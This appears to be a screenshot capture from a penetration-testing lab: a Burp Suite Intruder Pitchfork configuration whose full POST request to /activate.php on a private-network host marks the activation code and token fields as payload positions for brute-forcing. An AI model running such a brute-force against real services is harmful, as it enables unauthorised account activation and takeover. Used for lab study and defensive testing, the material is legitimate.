 rget Positions Payloads Resource Pool Options
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Pitchfork
1 POST /activate.php? HTTP/1.1
2 Host: 192.168.88.130
3 Content-Length: 79
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.88.130
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.88.130/activate.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=kcf61m4l55pd56t9n8qkgljut3
14 Connection: close
15
16 userid=14&activation_code=§123456§&token=§34e4f94b1fe22362cf5063470a78e56e6d4b4657§